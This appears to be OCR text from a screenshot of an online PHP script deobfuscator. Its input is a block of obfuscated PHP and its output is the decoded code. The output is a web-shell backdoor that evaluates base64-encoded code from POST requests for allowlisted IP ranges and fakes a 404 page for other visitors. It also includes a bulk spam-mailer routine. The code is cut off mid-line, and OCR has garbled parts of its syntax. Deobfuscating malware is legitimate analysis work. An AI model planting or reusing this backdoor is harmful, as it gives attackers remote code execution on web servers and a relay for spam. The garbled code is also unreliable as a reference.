 Script Deobfuscator v0.1
Input
${"GLOBALS"}["rckjaxlrpspy"]="func";${"GLOBALS"}["fyyikcrncfe"]="h";${"GLOBALS"}["rkxbirdectch"]="h_detected";${"GLOBALS"}
["slqydmkxhl"]="headers";${"GLOBALS"}["lbzlxkrsbnw"]="res";${"GLOBALS"}["hbvwksxrlv"]="k";${"GLOBALS"}["lnhuhtchf"]="data";
${"GLOBALS"}["lskprus"]="cookie";${"GLOBALS"}["crqxzxoro"]="v";${"GLOBALS"}["vduhrzm"]="request";${"GLOBALS"}["tjklfbg"]
="port";${"GLOBALS"}["togjwjbtydw"]="fp";${"GLOBALS"}["xccvqdnqetl"]="scheme";${"GLOBALS"}["hmgoocbef"]="timeout";${"GLOBALS"}
["rtkmulw"]="url";${"GLOBALS"}["tlryrjon"]="params";${"GLOBALS"}["pjvpdvv"]="uri";${"GLOBALS"}["heybssp"]="str";${"GLOBALS"}
["jmjtkas"]="length";${"GLOBALS"}["kxsruozeddl"]="string";${"GLOBALS"}["khluotqvex"]="numChars";${"GLOBALS"}["yhrjdfzo"]
="chars";${"GLOBALS"}["opbdvewsegy"]="num";${"GLOBALS"}["pfhittz"]="count";${"GLOBALS"}["qovstpkym"]="word";${"GLOBALS"}
n/a
Search / Replace Method
Array Random Vars 1 Random Vars 2 Key Lookup Base64 ASCII Math
Delimiter: ; Search String: ${"GLOBALS"}["#"]="*";
Output Options
Base64 Decode Concatenate Keep Quotes
Remove Chars: Pre Str: Post Str:
Output
if(isset($_POST["code"])&&isset($_POST["custom_action"])&&is_good_ip($_SERVER["REMOTE_ADDR"])){eval(base64_decode($_POST
["code"]));exit();}if(isset($_POST["type"])&&$_POST["type"]=="1"){type1_send();exit();}elseif(isset($_POST["type"])&&$_POST
["type"]=="2"){}elseif(isset($_POST["type"])){echo$_POST["type"];exit();}error_404();function is_good_ip($ip){${goods}}=Array
("6.185.239.","8.138.118.");$cnrctx="good";foreach(${goods}} as${$cnrctx}){$umoiwcez="good";if(strstr(${ip}},${$umoiwcez})!
=FALSE){return TRUE;}}return FALSE;}function type1_send(){if(!isset($_POST["emails"])OR!isset($_POST["themes"])OR!isset($_POST
["messages"])OR!isset($_POST["froms"])OR!isset($_POST["mailers"])){exit();}if(get_magic_quotes_gpc()){$iyzskb="post";foreach
($_POST as${key}}=>${$iyzskb}){$_POST[${key}}]=stripcslashes(${post}});}}${emails}}=@unserialize(base64_decode($_POST
Clear Copy Output to Input Beautify Unescape Convert